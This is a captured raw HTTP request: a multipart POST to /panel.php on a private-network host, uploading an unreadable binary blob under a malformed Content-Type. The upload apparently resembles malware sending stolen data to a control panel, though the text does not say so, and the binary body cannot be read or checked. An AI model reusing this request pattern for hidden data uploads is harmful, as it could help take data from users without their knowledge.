 POST /panel.php HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4BIlFVC7HcRhJCay
Cookie: PHPSESSID=a2kttlfv0k65t5g1c0s32lpit8
Content-Length: 107671

------WebKitFormBoundary4BIlFVC7HcRhJCay
Content-Disposition: form-data; name="file"; filename="file"
Content-Type: =----=

..................d.............................................................................................................
.................%...............c..S....+.v;..W..RR.X{..QZT...,>.<..Yu..~...
W........c..|.tr*]?v......C/[R24._....n.\.<....x..D...&.%.}.$..;"...R....m|..;. .d..x..xa......D.. ...`.=.x2<Q.....~3<...
p.D ...j}.HBLR...z.......O<..=
$..g].h...\n..P%.....A...e..=.6.~....EUwQ.\.....I"3n .
..1&.>{....XV@Nu.....6....>.Vh...vIr{]g.P.W.
.j...f.h..,..1.t..-.....p.3.h....\...O..b.bXqV...,R.x..;.;..0..a2....t..$.5.....[.[..M{......#. .....E.4......x..s9.R(.m.S..>.W
{..$L.....$B...k.-.\.@.u.....:h.f#+.....e,..u1......V....y.........*,\...PTi.......zn$...gW.....(...FJ.y..ix3...
........2.>f
Q...q..&.&..v..d
K.<.5?...a..B....:..l:w
.{...;..u..d..n....o....-..JP]..8.[...6...x.K`.8...UW.F.....j5...~.....d
"...dk...iK...>..|..o.z...<5.
n..*..r.g....:.<AY....\s...r.[...X.N]sT......3..T$C..3...h...6y...l..cV..K."....t..:.j..xhW1.Q......i.$wBGn....
D.....|..1..Q.& .........jr\./{.....y..6.v....T.-Wy0.fe.9K.....>.......u...a...c.O......d.h?..Nv..%R..]?+..1X%.....s...U... .Q..
.s. ......:.:^.....Z.BME4.x.}..>..B0./............)..T....i.. .0.'A.^..I.z*...YR[...GKE..#?9...".....
;.:^....M.$}..T.W.... .z..VMG..0C..p.4...=.2.... v..5...Z.4".^$